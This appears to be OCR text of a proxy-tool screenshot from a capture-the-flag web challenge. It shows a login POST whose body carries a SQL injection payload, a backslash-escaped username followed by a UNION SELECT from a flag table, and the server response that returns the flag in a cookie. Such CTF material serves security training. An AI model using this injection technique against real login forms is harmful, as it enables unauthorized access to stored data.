 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 34.170.146.252:56572
3 Content-Length: 59
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://34.170.146.252:56572
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://34.170.146.252:56572/login
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: SL_G_WPT_TO=en; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1;
username=admin
14 Connection: close
15
16 username=\&password= UNION SELECT value, null FROM flag-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: gunicorn
3 Date: Sat, 07 Dec 2024 09:16:29 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 189
7 Location: /
8 Set-Cookie: username=Alpaca{SQLi_with0ut_5ingle_quot3s!}; Path=/
9
10 <!doctype html>
11 <html lang=en>
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to the target URL: <a href="/"
>
/
</a>
. If not, click the link.
15